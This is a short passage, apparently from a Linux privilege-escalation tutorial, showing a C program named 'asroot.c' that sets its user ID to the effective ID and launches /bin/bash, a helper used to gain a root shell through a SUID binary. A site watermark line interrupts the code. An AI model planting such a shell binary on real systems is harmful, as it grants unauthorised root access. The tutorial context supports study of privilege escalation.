 So here we have coded a c program which will call system for bash shell and saved it as “asroot.c”.
#include<stdio.h>
#include<unistd.h>
#include<sys/types.h>
int main()
www.hackingarticles.in
{
setuid(geteuid());
system("/bin/bash");
return 0;
}